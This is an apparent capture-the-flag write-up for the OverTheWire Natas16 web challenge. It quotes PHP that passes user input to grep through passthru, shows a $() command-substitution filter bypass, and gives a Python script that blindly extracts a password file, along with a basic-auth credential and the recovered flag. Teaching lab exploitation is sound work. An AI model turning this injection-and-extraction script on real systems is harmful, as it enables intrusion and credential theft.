Problem 
We arrive at a webpage that searches for a needle again.
Solution 
Let’s look at what’s filtered.
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&`\'"]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i \"$key\" dictionary.txt");
}
}
?>
Full Page Source
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas16", "pass": "<censored>" };</script></head>
<body>
<h1>natas16</h1>
<div id="content">
For security reasons, we now filter even more on certain characters<br/><br/>
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
<?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&`\'"]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i \"$key\" dictionary.txt");
}
}
?>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
Looks like now we can’t use `, ', and ", also our input will be put in between double quotes and becomes one string. Our best bet is to use subcommands ($()) then.
Let’s try some stuff out in our own terminal first.

Lots of greps here:
- the first 2
greps are pretty straightforward- the regex
^smeans that the file must start with the letters, it does, so we got the output. - the regex didn’t match, so no output
- the regex
- the last 2
greps are nested- we know that the inner
grep <PATTERN> <FILE>was successful, so it outputs the line which it found PATTERN in FILE (in this casesomepassword123), then the outergreptried to find that in it’s file (in this case thecharsfile) - this time the inner
grepfailed so it outputs nothing, so the outergreptried to find “nothing”, which actually is an empty string, in it’s file. So it just outputs the contents of the file.
- we know that the inner

So let’s try it in burp, we’ll do it like the previous challenge, first we set the “payload positions”
Then we’ll make alphanum as the payload list, I just manually inputted a-z,A-Z, and 0-9.

Let’s set a simple grep, just the first word, so if the grep succeeds that means we have output in the page.

Let’s launch the attack!

Here we see with the help of our grep, we can see which request got no output, in this case it’s the 8 payload. This means that the first character of /etc/natas_webpass/natas17 starts with the char 8. Time to automate it in python again!
import requests
import string
import sys
authheader = {
"Authorization": "Basic bmF0YXMxNjpXYUlIRWFjajYzd25OSUJST0hlcWkzcDl0MG01bmhtaA=="
}
s = requests.Session()
s.headers.update(authheader)
charset = string.ascii_letters
charset += "1234567890"
flag = ""
done = 0
sys.stdout.write("[ ] ")
sys.stdout.flush()
while 1:
if done:
break
for c in charset:
url = "http://natas16.natas.labs.overthewire.org/?needle=%24(grep+^"
url += flag
url += c
url += "+%2Fetc%2Fnatas_webpass%2Fnatas17)&submit=Search"
try:
r = s.get(url)
except:
# if the servers destroys the Session
# we make a new one
s = requests.Session()
s.headers.update(authheader)
sys.stdout.write(c)
sys.stdout.flush()
if r.text.find("African") == -1:
flag += c
print ""
print "[*] current flag: %s" % flag
sys.stdout.write("[ ] ")
sys.stdout.flush()
break
elif c == '0':
done = 1
print "[+] final flag: %s" % flag
break
After running this for about 2 hours, we get this output.
...
[*] current flag: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq
[ ] abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789
[*] current flag: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9
[ ] abc
[*] current flag: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9c
[ ] abcdefghijklmnopqrstuvw
[*] current flag: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
[ ] abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890
[+] final flag: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
Btw you can download my script.py here
Flag 
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
Takeaway 
- Look at what’s already being used before trying out something else.
| ‹ Previous in Web exploitation: Natas15 | Next in Web exploitation: Natas17 › |